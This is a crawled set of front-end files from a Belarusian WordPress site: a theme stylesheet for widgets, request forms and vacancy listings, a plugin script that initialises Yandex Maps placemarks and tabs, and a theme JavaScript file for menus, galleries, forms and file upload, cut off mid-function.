.front-page-widget.widget_carousel table {
	display: block;
	height: 100% !important;
	border-width: 0 1px 0 0;
	border-style: solid;
	border-color: #a1a1a1;
}

.front-page-widget.widget_carousel tbody {
	display: flex;
	flex-direction: column;
	align-items :center;
	height: 100%;
}

.front-page-widget.widget_carousel tbody tr:first-child {
	height: 135px !important;
	display: flex;
	align-items: flex-start;
	justify-content: center;
	width: 100%;
	padding-bottom: 3px;
	position: relative;
}

.front-page-widget.widget_carousel tbody tr:first-child::before {
	content: '';
	position: absolute;
	bottom: 0;
	height: 3px;
	width: 30px;
	background: #FF8D00;
}

.front-page-widget.widget_carousel tbody tr td {
	display: block;
	height: auto !important;
	width: auto !important;
	border: none;
}

.front-page-widget.widget_carousel tbody tr:last-child {
	height: auto !important;
}

.front-page-widget.widget_carousel tbody tr:last-child td {
	padding: 30px 10px 0;
	text-align: center;
	font-weight: 700;
	font-size: 18px;
	color: #161616;
}

.front-page-widget.widget_carousel .bx-viewport::after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: auto;
	width: 1px;
	background: #e7e7e7;
	z-index: 1;
}

.front-page-widget.widget_yandex_map {
	background: #fff;
	padding: 48px 20px 0;
}

.widget_yandex_map .map-content table {
	border: none;
}

.widget_yandex_map .map-content table td {
	padding: 8px;
	border: none;
	vertical-align: top;
	font-size: 18px;
	color: #000;
}


.front-page-widget.widget_yandex_map [class*="layers-pane"],
.front-page-widget.widget_yandex_map [class*="ground-pane"] {
	filter: grayscale(100%);
}

.front-page-widget .furnihaus-block {
	display: block;
	padding: 48px 20px;
	background: url('img/furnihaus-bg.jpg') no-repeat;
	background-size: cover;
}

.front-page-widget .furnihaus-block .page-content {
	display: flex;
	align-items: center;
	margin-left: auto;
	margin-right: auto;
}

.front-page-widget .furnihaus-block .text-block {
	width: 50%;
	text-align: left;
	color: #161616;
	font-size: 20px;
	line-height: 1;
}

.front-page-widget .furnihaus-block .text-block .title {
	font-size: 30px;
	font-weight: 900;
	color: #000;
	text-transform: uppercase;
}

.front-page-widget .furnihaus-block .button-block {
	width: 50%;
	text-align: center;
}

.front-page-widget .furnihaus-block .btn {	
	width: 50%;
	color: #fff;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 700;
	color: #fff;
	min-width: 350px;
	letter-spacing: 2px;
}

.front-page-widget .furnihaus-block .button-block p {
	margin: 0;
}

.front-page-widget .furnihaus-block .button-block .batton-label {
	color: #e06a1f;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 1px;
}







/*-----------*/
.front-page-widget .products-block {
	display: block;
}
.front-page-widget .catalog {
	display: none;
}

.front-page-widget .products-block .page-title::before,
.front-page-widget .products-block .page-title::after {
	content: none;
}

.front-page-widget .products-block .page-title {
	font-size: 26px;
	letter-spacing: 1px;
}

.front-page-widget .products-block .page-content > p:first-child::before,
.front-page-widget .products-block .page-content > p:first-child::after {
	content: none;
}

.front-page-widget .products-block {
	background: #fff;
}


.front-page-widget .products-block .btn {
	color: #fff;
	text-transform: none;
	font-weight: 400;
}

.front-page-widget .products-block ul {
	position: relative;
	width: 100%;
	height: 500px;
	margin-top: 100px;
	margin-left: 0;
}

.front-page-widget .products-block ul::before {
	content: "";
	position: absolute;
	top: 130px;
	left: 220px;
	width: 200px;
	height: 232px;
	background: url("img/hex-menu-item-bg.png");
	background-size: contain;
}

.front-page-widget  .products-block ul li {
	position: absolute;
	z-index: 2;
	float: none;
	width: 200px;
	height: 232px;
	margin-left: 0;
}

.front-page-widget  .products-block ul li .hex-content {
	vertical-align: baseline;
	display: block;
}

.front-page-widget .products-block .navmenu-shortcode.hex ul li .menu-image-wrapper {
	width: 100%;
	height: 100%;
	max-width: 100%;
	max-height: 100%;
}

.front-page-widget .products-block .navmenu-shortcode.hex ul li .menu-image-wrapper::before {
	background: transparent;
	transition: none;
}

.front-page-widget .products-block .navmenu-shortcode.hex ul li a:hover .menu-image-wrapper::before {
	background-color: rgba(239, 127, 26, 0.85);
}

.front-page-widget .products-block .navmenu-shortcode.hex ul li .menu-image-title  {
	opacity: 0;
	transition: none;
	font-weight: 400;
	font-size: 24px;
	line-height: 1.2;
}

.front-page-widget .products-block .navmenu-shortcode.hex ul li a:hover .menu-image-title  {
	opacity: 1;
	
}

.front-page-widget .products-block .navmenu-shortcode.hex ul li .menu-image-wrapper .thumb-container {
	display: flex;
	justify-content: center;
	align-items: center;
}

.front-page-widget .products-block .navmenu-shortcode.hex ul li .menu-image-wrapper img {
	min-height: 100%;
    min-width: 100%;
}

.front-page-widget .products-block ul li:nth-child(1) {
	top: 0;
	left: 331px;
}

.front-page-widget .products-block ul li:nth-child(2) {
	top: 0;
	left: 668px;
}

.front-page-widget .products-block ul li:nth-child(3) {
	top: 192px;
	left: 0;
}

.front-page-widget .products-block ul li:nth-child(4) {
	top: 160px;
	left: 445px;
	width: 314px;
	height: 360px;
	z-index: 1;
}

.front-page-widget .products-block .navmenu-shortcode.hex ul li:nth-child(4) .menu-image-title  {
	font-size: 30px;
}

.front-page-widget .products-block ul li:nth-child(5) {
	top: 192px;
    left: 634px;
}

.front-page-widget .products-block ul li:nth-child(6) {
	top: 384px;
    left: 110px;
}







.front-page-widget .furniture-block {
	display: block;
	background: #fff;
}

.front-page-widget .furniture-block .page-title {
	font-size: 26px;
	font-weight: 500
}

.front-page-widget .furniture-block .page-title::before,
.front-page-widget .furniture-block .page-title::after {
	display: none;
}

.front-page-widget .furniture-block .page-content > p:first-child::before,
.front-page-widget .furniture-block .page-content > p:first-child::after {
	content: none;
}

.furniture-block .btn {
	border: none;
	background: #565656;
	color: #fff;
	margin-top: -60px;
	text-transform: none;
	font-weight: 400;
	font-size: 18px;
}

.furniture-block .btn:hover {
	background: #FF8D00;
}


.front-page-widget .post-127 {
	display: none;
}

.m42-gallery-tabs.tabs-shortcode .tabs-controls,
.furniture-block .tabs-shortcode .tabs-controls {
	display: flex;
	padding-bottom: 20px;
}

.m42-gallery-tabs.tabs-shortcode .tabs-controls li,
.furniture-block .tabs-shortcode .tabs-controls li {
	background: transparent;
	color: #161616;
	min-height: 56px;
	width: 150px;
	margin-right: 0;
	margin-bottom: 0;
	margin-top: 5px;
}

.m42-gallery-tabs.tabs-shortcode .tabs-controls li a,
.furniture-block .tabs-shortcode .tabs-controls li a {
	box-sizing: border-box;
	color: inherit;
	font-size: 16px;
	padding-left: 10px;
	padding-right: 10px;
	width: 100%;
}

.m42-gallery-tabs.tabs-shortcode .tabs-controls li:hover,
.m42-gallery-tabs.tabs-shortcode .tabs-controls li.state-active,
.furniture-block .tabs-shortcode .tabs-controls li:hover,
.furniture-block .tabs-shortcode .tabs-controls li.state-active {
	background: #FF8D00;
	color: #fff;
}

.m42-gallery-tabs.tabs-shortcode .tabs-controls li,
.m42-gallery-tabs.tabs-shortcode .tabs-controls li {
	background: #d6d6d6;
}

.m42-gallery-tabs.tabs-shortcode .tabs-controls li:hover,
.m42-gallery-tabs.tabs-shortcode .tabs-controls li.state-active {
	background: #FF8D00;
	color: #000;
}

.m42-gallery-tabs.tabs-shortcode .tabs-controls li a::after,
.m42-gallery-tabs.tabs-shortcode .tabs-controls li::after,
.furniture-block .tabs-shortcode .tabs-controls li a::after,
.furniture-block .tabs-shortcode .tabs-controls li::after {
	content: none;
}

.furniture-block .tabs-container {
	height: 530px !important;
	border: none;
	background: transparent;
}

.furniture-block .tabs-container .tab {
	height: 530px !important;
	background: transparent;
	padding: 0;
}

.m42-gallery-tabs .tabs-container,
.m42-gallery-tabs .tabs-container .tab {
	height: auto !important;
	background: transparent;
	border: none;
	padding: 0;
}

.m42-gallery-tabs .tabs-container .tab.state-active {	
	position: relative;
}

.m42-gallery-tabs .btn {
	color: #fff;
}

body #powerTip.s {
	margin-top: -10px;
}

body #powerTip.n {
	margin-bottom: -10px;
}

body #powerTip {
	background: rgba(255, 255, 255, 0.9);
	border-radius: 0;
	color: #000;	
}

body #powerTip::before {
	content: none;
}

body #powerTip .box_view_html {
	color: #000;
}

body #powerTip .box_view_html table {
	border: none;
	margin: 0;
	min-width: 150px;
}

body #powerTip .box_view_html table th,
body #powerTip .box_view_html table td {
	border-width: 0 0 1px 0;
	border-style: solid;
	border-color: #efefee;
	padding: 5px;
	color: #565656;
}

body #powerTip .box_view_html table tr:not(:last-child) td {
	border-bottom: 1px solid #ddd;
}

body #powerTip .box_view_html table th {
	text-transform: uppercase;
	text-align: left;
	color: #000;
	font-weight: 400;
	letter-spacing: 1px;
}

.widget_page_content {
	position: relative;
}

.front-page-widget .post-10080 {
	position: relative;
}

.front-page-widget .post-10080::before {
	content: url( 'img/products-block-bg-left.jpg' );
	position: absolute;
	bottom: -180px;
	left: -480px;
}

.front-page-widget .post-10080::after {
	content: url( 'img/products-block-bg-right.jpg' );
	position: absolute;
	bottom: -180px;
	right: -480px;
}

.front-page-widget .bx-controls-direction a {
	width: 38px;
	height: 38px;
	border-radius: 50%;
	border: 3px solid;
	background: none;
	position: absolute;
	font-size: 0;
	display: block;
	left: 0;
	top: 50%;
	margin-top: -19px;
	color: #ffa100;
	
}

.front-page-widget .bx-controls-direction a:hover {
	background: #ffa100;
	border-color: #ffa100;
	color: #fff;
}

.front-page-widget .bx-controls-direction a.bx-next {
	left: auto;
	right: 0;
}

.front-page-widget .bx-controls-direction a:before {
	content: "";
	position: absolute;
	border: 2px solid;
	border-width: 3px 3px 0 0;
	top: 0px;
	left: 0px;
	width: 15px;
	height: 15px;
	transform: rotate(-135deg);
	top: 10px;
	left: 13px;
}

.front-page-widget .bx-controls-direction a.bx-next:before {
	transform: rotate(45deg);
	left: 7px;
}

.front-page-widget .bx-pager.bx-default-pager a {
	width: 10px;
	height: 10px;
}

.button-block {
	text-align: center;
	margin: 2em 0 3em;
	overflow: hidden;
}

.button-block .btn-form {
	color: #fff;
}

/**
 * 6.0 - Colorbox
 */

#colorbox.form #cboxLoadingGraphic {
	background: #fff;
}

#colorbox.form #cboxContent {
	margin: 0;
	height: 100% !important;
}
	
#colorbox.form #cboxBottomRight, 
#colorbox.form #cboxBottomLeft,
#colorbox.form #cboxTopRight, 
#colorbox.form #cboxTopLeft, 
#colorbox.form #cboxMiddleRight,
#colorbox.form #cboxMiddleLeft,
#colorbox.form #cboxBottomCenter,
#colorbox.form #cboxTopCenter {
	background: #fff;
}

#colorbox.form #cboxBottomRight, 
#colorbox.form #cboxBottomLeft, 
#colorbox.form #cboxTopRight, 
#colorbox.form #cboxTopLeft, 
#colorbox.form #cboxBottomCenter,
#colorbox.form #cboxTopCenter {
	height: 0;
}

#colorbox.form #cboxBottomRight, 
#colorbox.form #cboxBottomLeft, 
#colorbox.form #cboxTopRight, 
#colorbox.form #cboxTopLeft, 
#colorbox.form #cboxMiddleRight,
#colorbox.form #cboxMiddleLeft {
	
}

#colorbox.form #cboxTitle {
	top: -35px;
	padding: 10px 40px 3px 5px;
	width: 100%;
	min-height: 35px;
	color: #bcbcbc;
	font-style: italic;
	white-space: nowrap;
	overflow: hidden;
}

#colorbox.form #cboxClose {
	top: 0;
	right: -35px;
	padding: 5px 30px 5px 5px;
	width: auto;
	height: auto;
	background: transparent;
	color: #bcbcbc;
	font-style: italic;
	font-size: 16px;
	transition: 0.5s;
}

#colorbox.form #cboxClose:hover {
	color: #dd2b1c;
}

#colorbox.form #cboxClose::before {
	content: "\2A09";
	display: flex;
	justify-content: center;
	align-items: center;
	position: absolute;
	right: 5px;
	top: 50%;
	border: 1px solid;
	border-radius: 50%;
	width: 25px;
	height: 25px;
	font-style: normal;
	font-size: 13px;
	text-indent: 0;
	transform: translateY(-50%);
	transition: inherit;
}

#colorbox.form #cboxClose:hover {
	background-position: -146px -115px;
}

#colorbox.form #cboxPrevious,
#colorbox.form #cboxNext  {
	display: inline-block;
	position: absolute;
	top: 50%;
	right: auto;
	bottom: auto;
	left: -30px;
	margin: -23px 0 0;
	width: auto;
	height: auto;
	background: transparent;
	color: #bcbcbc;
	font-size: 36px;
	text-indent: 0;
	text-decoration: none;
	transform: rotate(45deg);
	overflow: hidden;
	transition: none;
}

#colorbox.form #cboxPrevious:hover,
#colorbox.form #cboxNext:hover  {
	color: #ff8d00;
}

#colorbox.form #cboxNext {
	right: -30px;
	left: auto;
	margin-top: -21px;
	transform: rotate(-135deg);
}

#colorbox.form #cboxLoadedContent {
	padding: 0;
	background: #fff;
}


/**
 * 6.1 - request-form
 */

#colorbox.form #cboxClose {
	right: 2px;
	padding: 10px 35px 10px 5px;
	color: #afafaf;
}

#colorbox.form #cboxClose:hover {
	color: #dd2b1c;
}

.request-form,
#colorbox.form form {
	width: 410px;
	padding: 50px;
	box-sizing: border-box;
}

.request-form .caption,
#colorbox.form .caption {
	position: relative;
	padding: 0 0 15px;
	min-height: 0;
	font-weight: 700;
	font-size: 24px;
	text-transform: uppercase;
	text-align: center;
}

.request-form .caption::before,
#colorbox.form .caption::before {
	content: "";
	position: absolute;
	top: auto;
	right: 60px;
	bottom: 0;
	left: 60px;
	width: auto;
	height: 1px;
	background: #ff8d00;
}

.request-form .description,
#colorbox.form .description {
	margin: 10px 0 30px;
	color: #828282;
	font-size: 16px;
	text-align: center;
}

.request-form .field,
#colorbox.form .field {
	margin: 15px 0;
}

.request-form label,
#colorbox.form label {
	display: block;
	margin: 10px 0;
	color: #151616;
	font-size: 18px;
	cursor: pointer;
}

.request-form select,
.request-form input[type="text"],
#colorbox.form input[type="text"] {
	padding: 15px;
	border: 1px solid #acacac;
	width: 100%;
	color: #333;
	font: inherit;
}

.request-form label.not-valid,
#colorbox.form label.not-valid {
	color: #dd2b1c;
}

.request-form label.not-valid select,
.request-form label.not-valid input[type="text"],
#colorbox.form label.not-valid input[type="text"] {
	border-color: #dd2b1c;
	color: #dd2b1c;
}

.request-form .btn-field,
#colorbox.form .btn-field {
	position: relative;
	padding-top: 40px;
}

.request-form .error-message,
#colorbox.form .error-message {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1;
	color: #dd2b1c;
	font-size: 16px;
	line-height: 1.1;
}

.request-form.not-valid .error-message,
#colorbox.form form.not-valid .error-message {
	display: block;
}

.request-form .form-request-button,
#colorbox.form .form-request-button {
	width: 100%;
	border: 2px solid #ff8d00;
	background: #ff8d00;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 45px;
	text-align: center;
	text-transform: uppercase;
	font-size: 17px;
	box-sizing: border-box;
	cursor: pointer;
}

.request-form .form-request-button:hover,
#colorbox.form .form-request-button:hover {
	background: #fff;
	color: #ff8d00;
}

.request-form.success .form-request-button,
#colorbox.form form.success .form-request-button {
	display: none;
}

.request-form .success-message,
#colorbox.form .success-message {
	display: none;
	position: absolute;
	top: 20px;
	right: 0;
	bottom: 0;
	left: 0;
	color: #ff8d00;
	font-size: 24px;
	line-height: 1;
	text-align: center;
}

.request-form.success .success-message,
#colorbox.form form.success .success-message {
	display: block;	
}

.request-form .success-message .big ,
#colorbox.form .success-message .big {
	font-size: 36px;
	text-transform: uppercase;
}

.hide {
	display: none;
}


.m42-gallery-tabs .socs-block {
	display: inline-flex;
}

.m42-gallery-tabs .socs-block a {
	margin-left: 10px;
	background: #fff;
	font-size: 0;
	text-decoration: none;
}

.m42-gallery-tabs .socs-block a img {
	opacity: 0.4;
	filter: grayscale(100%);
	transition: 0.5s;
}

.m42-gallery-tabs .socs-block a:hover img {
	opacity: 1;
	filter: grayscale(0);
}

.m42-gallery-tabs .btn {
	width: 200px;
}

.m42-fixed-container {
	position: relative;
	height: 60px;
}

.m42-fixed-container .m42-fixed-block {
	position: absolute;
	top: 0;
	z-index: 100;
	padding: 10px 0;
	background: #fff;
	width: 1010px;
	box-sizing: border-box;
}

#wrapper,
.header-container,
.content-container,
.footer-container {
	min-width: 1010px;
}

.content,
.map-content {
	overflow: hidden;
	width: 980px;
	position: relative;
	left: 0;
	right: 0;
	padding-left: 15px;
	padding-right: 15px;
}

html,
body {
	width: 100%;
	min-width: 1010px;
	position: relative;
	left: 0;
	right: 0;
}
.logo-container.content{
	overflow: visible;
}

.vacancy-block {
	margin: 20px 0;	
}

.vacancy:not(.active) .description {
	display: none;
}

.vacancy {
	font-size: 20px;
	margin: 15px 0;
}

.vacancy .caption {
	position: relative;
	font-size: 28px;
	font-weight: 500;
	padding-left: 50px;
	cursor: pointer;
	user-select: none;
}

.vacancy .caption.active,
.vacancy .caption:hover {
	color: #f4980e;
}

.vacancy .caption::before {
	content: '\203a';
	position: absolute;
	top: 0;
	left: 0;
	margin: -25px 0 0 15px;
	font-size: 70px;
	font-weight: 700;
	color: #f4980e;
	transform: rotate(90deg);
	  transform-origin: center;
}

#vacancy-form {
	width: 100%;
	padding: 30px 20px;
	margin: 20px 0;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: flex-end;
	background: #eee;	
}

#vacancy-form .description-block {
	width: 100%;
}

#vacancy-form .caption {
	font-size: 45px;
	font-weight: 400;
	text-align: left;
	text-transform: none;
	color: #000;
	letter-spacing: 2px;
}

#vacancy-form .caption::before{
	display: none;
}

#vacancy-form .description {
	display: none;
}

#vacancy-form .field {
	width: 25%;
	margin: 0;
	font-size: 16px;
}

#vacancy-form label {
	margin: 0;
}

#vacancy-form .title {
	display: inline-block;
	margin-bottom: 5px;
}

#vacancy-form .btn-field {
	padding-top: 0;
	width: 20%;
}

#vacancy-form .form-request-button {	
	padding: 7px;
}

#vacancy-form select,
#vacancy-form input[type="text"] {
	background: #fff;
	border-color: #f4980e;
	padding: 7px;
}

#vacancy-form .success-message {
	top: auto;
}

#vacancy-form .error-message {
	bottom: 100%;
	top: auto;
}

#vacancy-form .success-message {
	font-size: 20px;
}

#vacancy-form .success-message .big {
	font-size: 30px;
}

--- FILE ---
content_type: application/javascript
request_url: https://belsimplit.by/wp-content/plugins/custom-post-types/js/custom-post-types.js
body_size: 1653
content:
/**
 * Plugin's main javascript file.
 *
 * @package WordPress
 * @subpackage Custom_Post_Types
 */

/* global yamaps */

(function( $ ) {
	"use strict";

	function getIconLayout() {
		return ymaps.templateLayoutFactory.createClass(
			'<div style="background: url(\'' + yamap.placemark.iconImageHref + '\') scroll center center no-repeat;\
			height: ' + yamap.placemark.iconImageSize[1] + 'px; overflow: hidden; width: ' + yamap.placemark.iconImageSize[0] + 'px;">\
			<div style="line-height: 1; margin: 6px; overflow: hidden; text-align: center; white-space: nowrap; {{ properties.iconStyle }}">\
			{{ properties.iconContent }}</div></div>'
		);
	}

	function getBalloonOffset() {
		if ( ! yamap.placemark.hideIconOnBalloonOpen ) {
			if ( yamap.placemark.iconImageHref != '' ) {
				return [ 0, -yamap.placemark.iconImageSize[1] ];
			} else if ( yamap.placemark.type == 'CircleIcon' || yamap.placemark.type == 'CircleDotIcon' ) {
				return [ 0, -15 ];
			} else {
				return [ 0, -40 ];
			}
		}
		
		return [ 0, 0 ];
	}

	function createPlacemark( pm ) {
		placemarks[ index ][ pm.anchor ] = new ymaps.Placemark( pm.coords, {
			iconContent          : pm.label,
			balloonContentHeader : pm.title,
			balloonContentBody   : pm.text
		}, {
			preset                : 'islands#' + yamap.placemark.color + yamap.placemark.type,
			balloonOffset         : getBalloonOffset(),
			balloonCloseButton    : !! yamap.placemark.balloonCloseButton,
			hideIconOnBalloonOpen : !! yamap.placemark.hideIconOnBalloonOpen
		});

		// Custom Yandex.Map Placemark Icon
		if ( yamap.placemark.iconImageHref != '' ) {
			placemarks[ index ][ pm.anchor ].properties.set( 'iconStyle', yamap.placemark.iconStyle );
			placemarks[ index ][ pm.anchor ].options.set({
				iconLayout        : 'default#imageWithContent',
				iconContentLayout : getIconLayout(),
				iconImageHref     : yamap.placemark.iconImageHref,
				iconImageSize     : [ +yamap.placemark.iconImageSize[0], +yamap.placemark.iconImageSize[1] ],
				iconImageOffset   : [ yamap.placemark.iconImageSize[0] / -2, -yamap.placemark.iconImageSize[1] ],
			});
		}

		// Add Yandex.Map Placemark to map
		maps[ index ].geoObjects.add( placemarks[ index ][ pm.anchor ] );
	}

	// Yandex.Map initialize
	if ( typeof yamaps !== 'undefined' ) {
		var yamap, index,
			maps       = {},
			placemarks = {};

		// Initialize Yandex.Maps
		ymaps.ready(function() {
			_.each( yamaps, function( _yamap, _index ) {
				yamap = _yamap;
				index = _index;
				placemarks[ index ] = {};

				// Yandex.Map init
				maps[ index ] = new ymaps.Map( yamap.container.replace( /#/g, ''), {
					center: yamap.map.center, 
					zoom: yamap.map.zoom,
					controls: yamap.map.controls.enabled
				});

				// Switch Yandex.Map scroll zoom settings
				if ( !! yamap.map.disableScrollZoom ) {
					maps[ index ].behaviors.disable( 'scrollZoom' );
				}
				
				// Create placemarks
				if ( yamap.placemarks ) {
					_.each( yamap.placemarks, function( pm ) {
						createPlacemark( pm );
					});
				}
			});

			// Yandex.Maps Placemark links
			$( 'a[href*=yamap-map]' ).click( function( event ) {
				event.preventDefault();

				var mi, pmi, map, pm,
					e    = $( this ),
					href = e.attr( 'href' );

				href = href.match( /([\d]+)+?/g );
				
				if ( href && href[0] && href[1] ) {
					mi  = href[0];
					pmi = href[1];
					map = maps[ mi ];
					pm  = placemarks[ mi ][ pmi ];
					if ( typeof pm !== 'undefined' ) {
						map.panTo( [ pm.geometry.getCoordinates() ] ).then(function() {
							pm.balloon.open();
						});
					}
				}
			});
		});
	}

	$( document ).ready(function() {
		// tabs-controls
		var tabs = $( '.tabs-shortcode' ) || $();
		
		tabs.each(function() {
			var _tabs      = $( this ),
				_controls  = _tabs.find( '.tabs-controls' ) || $(),
				_container = _tabs.find( '.tabs-container' ) || $(),
				_height    = 0;

			_container
				.find( '.tab' )
					.each(function() {
						var _theight = $( this ).outerHeight();
						if ( _theight > _height ) {
							_height = _theight;
						}
					})
				.end()
				.css({
					'height' : _height
				});

			_controls.find( 'a' ).click(function( event ) {
				event.preventDefault();

				var _this = $( this ).parent( 'li' ),
					_active = _container.find( $( this ).attr( 'href' ) ) || $();

				if ( _this.hasClass( 'state-active' ) ) {
					return;
				}

				_controls.find( '.state-active' ).removeClass( 'state-active' );
				_container.find( '.state-active' ).removeClass( 'state-active' );

				_this.addClass( 'state-active' );
				_active.addClass( 'state-active' );
			});
		});

	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://belsimplit.by/wp-content/themes/belsimplit/js/functions.js
body_size: 4947
content:
/**
 * Theme's javascript main function file.
 *
 * @package WordPress
 * @subpackage Belsimplit
 * @since Belsimplit 1.0
 */

/* global themeVars */

(function( $ ) {
	"use strict";
	
	$( '.vacancy-block' ).on( 'click', '.caption', function() {
		
		let $vacancy = $( this ).closest( '.vacancy' );
		
		if ( $( $vacancy ).hasClass(  'active' ) ) {
			
			$( $vacancy ).removeClass( 'active' );
			
		} else {
			
			$( $vacancy ).closest( '.vacancy-block' ).find( '.vacancy.active' ).removeClass( 'active' );
			$( $vacancy ).addClass( 'active' );
		}
		
	} );

	function sub_menu_fix( selector ) {

	var doc_width = $( document ).width(),
		wrapper_coord  = {
			left  : 0,
			right : $( document ).width(),
		};

		selector.each(function() {
			var e           = $( this ),
				align       = e.parent( 'li' ).css( 'text-align' ),
				li_width    = e.parent( 'li' ).outerWidth(),
				a_width     = e.parent( 'li' ).find( 'a:first' ).outerWidth(),
				this_width  = Math.ceil( e.outerWidth() ),
				half_width  = Math.ceil( this_width / 2 ),
				arrow_pos,
				margin_left;

				if ( align == 'left' ) {
					arrow_pos = Math.ceil( a_width / 2 );
				} else {
					arrow_pos = Math.ceil( li_width - a_width + +( a_width / 2 ) );
				}

				margin_left = -( half_width - arrow_pos );

			e.css({
				'margin-left': margin_left
			});
			
			var this_pos = {
				left  : e.offset().left,
				right : e.offset().left + +this_width,
			}
			
			if ( this_pos.left < wrapper_coord.left ) {
				var diff = Math.ceil( margin_left + ( wrapper_coord.left - this_pos.left ) );
				
				e.css({
					'margin-left': diff
				});
			} else if( this_pos.right > wrapper_coord.right ) {
				var diff = Math.ceil( margin_left - ( this_pos.right - wrapper_coord.right ) );
				
				e.css({
					'margin-left': diff
				});
			}
		});
	}

	$( document ).ready(function() {		
/*----------------------------------------------------------------------------------------------------------------------------
    Фиксированный сайдбар
----------------------------------------------------------------------------------------------------------------------------*/
		$( window ).scroll( function() {
			var scrollTop = $( this ).scrollTop(),
				$gallery = $( '.m42-gallery-tabs' ),
				$container = $gallery.find( '.m42-fixed-container' ),
				$fix_block = $container.find( '.m42-fixed-block' );
				
			if ( $fix_block.length > 0 ) {
				if ( ( scrollTop >  $container.offset().top ) && ( $gallery.offset().top + $gallery.outerHeight() - 60 > scrollTop ) ) {
					$fix_block.css( 'position', 'fixed' );
				} else {		
					$fix_block.css( 'position', 'absolute' );
				}
			}
		});	
/*----------------------------------------------------------------------------------------------------------------------------
----------------------------------------------------------------------------------------------------------------------------*/	
		// Footer height fix
		var footer_height = $( '.footer-container' ).outerHeight();

		$( '.empty' ).css({
			'height': footer_height
		});

		$( '.footer-container' ).css({
			'height': footer_height,
			'margin-top': -footer_height
		});

		// Searchform fix
		$( '.searchform' )
			.each(function( i ) {
				$( this )
					.attr( 'id', 'searchform-' + i )
					.find( 'input[type=text]' )
						.attr({
							'id': 's-' + i,
							'placeholder': themeVars.search_label
						})
					.end()
					.find( 'input[type=submit]' )
						.attr( 'id', 'searchsubmit-' + i );
			})
			.submit(function() {
				if ( $.trim( $( this ).find( 'input[type=text]' ).val() ) == '' ) {
					return false;
				}
			});


		// Nav menus fix
		$( '.nav-container li.current-menu-item' ).parents( 'li' ).addClass( 'current-menu-item' );

		var origin = document.location.protocol + '//' + document.location.host + '/';

		$( '.nav-container li a' ).each(function() {
			var href = $( this ).attr( 'href' );

			if ( href != origin && document.location.href.indexOf( href ) >= 0 ) {
				$( this ).parent( 'li' ).addClass( 'current-menu-item' );
			}
		});

		// header-nav sub menus fix
		$( window ).resize(function() {
			sub_menu_fix( $( '.header-nav .sub-menu' ) );
		});
		
		sub_menu_fix( $( '.header-nav .sub-menu' ) );
		
		// Tabs fix
		$( '.widget_page_content' ).find( '.tabs-shortcode' ).each(function() {
			var _tabs      = $( this ),
				_controls  = _tabs.find( '.tabs-controls' ) || $(),
				_container = _tabs.find( '.tabs-container' ) || $(),
				_height    = 0;

			_container
				.find( '.tab' )
					.each(function() {
						var _theight = $( this ).outerHeight();
						if ( _theight > _height ) {
							_height = _theight;
						}
					});
			_container
				.find( '.tab' )
					.css({
						'height' : _height
					});
		});

		// Sidebar-fix
		if ( $( '.sidebar').size() > 0 && $( '.sidebar' ).children().size() == 0 ) {
			$( '.sidebar' ).remove();
			$( '.sidebar-content' ).removeClass( 'sidebar-content' );
		}

		// ol fix
		$( 'ol' ).each(function() {
			$( this )
				.addClass( 'ol-indexed' )
				.find( 'li' ).each(function( i ) {
					$( this ).prepend( '<span class="ol-index">' + ( i + +1 ) + '.</span>' );
				});
		});

		// Gallery init
		$( '.gallery' ).each(function( i ) {
			$( this )
				.prev( 'style' )
					.remove()
				.end()
				.attr( 'id', 'cbox-gallery-' + i )
				.addClass( 'cboxrel-' + i )
				.find( 'br' )
					.remove();
			
			$( this )
				.find( '.gallery-item' )
					.each(function() {
						var caption = $( this ).find( '.gallery-caption' ) || $(),
							title   = $.trim( caption.text() ) || '';
						$( this ).find( 'a' ).attr( 'title', title );//.append( caption );
					})
				.end()
				.find( '.gallery-item:not( .bx-clone ) a' )
					.colorbox({
						rel        : 'cboxrel-' + i,
						fixed      : true,
						transition : 'elastic',
						maxWidth   : 980,
						maxHeight  : '90%',
						current    : themeVars.cBoxCurrent,
						imgError   : themeVars.cBoxImgError
					});
		});

		$( 'a[href*=uploads]:not( .cboxElement ) > img' ).each(function() {
			var caption = $( this ).closest( '.wp-caption' ).find( '.wp-caption-text' ) || $(),
				title   = $.trim( caption.text() ) || '';
				$( this ).parent( 'a' ).attr( 'title', title ).append( caption );

			$( this ).parent( 'a' ).colorbox({
				fixed      : true,
				transition : 'elastic',
				maxWidth   : 980,
				maxHeight  : '90%',
				current    : themeVars.cBoxCurrent,
				imgError   : themeVars.cBoxImgError
			});
		});
		
		
		//Форма заказа обратного звонка
		$( 'a.btn-form' ).colorbox( {
			inline: true,
			fixed: true,
			maxWidth: "80%",
			maxHeight: "90%",
			className: 'form',
			onOpen: function() {					
				$( $( this ).attr( 'href' ) )
					.removeClass( 'not-valid success' )
					.find( '.not-valid' )
						.removeClass( 'not-valid' );					
			},
			onComplete: function() {					
				$( $( this ).attr( 'href' ) ).find( 'input[name="name"]' ).focus();
			}
		} );

		// Front page widget area

		// bx-pager fix
		$( '.bx-pager' ).each(function() {
			if( $( this ).find( '.bx-pager-item' ).size() < 2 ) {
				$( this ).remove();
			} else {
				var width = $( this ).outerWidth();
				$( this ).css({
					'margin-left' : - ( width / 2 )
				});
			}
		});

		// bx-slider fix
		$( '.widget_slider .bx-slider li' ).each(function() {
			// bx-caption fix
			var caption = $( this ).find( '.bx-caption' );
			$( this ).children().first().append( caption );

			// bx-image fix
			$( this ).find( 'img' ).each(function() {
				var width = $( this ).outerWidth();
				$( this ).css({
					'left'        : '50%',
					'margin-left' : - ( width / 2 )
				});
			});
		});

		// bx-list item fix
		/*
		$( '.widget_carousel .bx-slider' ).each(function() {
			var height = $( this ).height();
			$( this ).find( 'li' ).css({
				'height' : height
			});
		});
		*/

		// Application form

		// Phone mask
		$( '#phone' ).mask( '+375 (99) 999-99-99' );

		$( '#file-select, #file-name' ).click(function() {
			$( '#file-input' ).click();
			return false;
		});

		$( '#file-input' ).change(function() {
			var e   = $( this ),
				fn  = $( '#file-name' ),
				val = e.val(),
				parts, ext = ( parts = val.split('/').pop().split(".") ).length > 1 ? parts.pop() : '',
				text = val.split(/([\\\/])+/g).pop() || val;

			if ( ext == 'xls' || ext == 'xlsx' ) {
				fn.text( text );
			} else{
				e.val( '' );
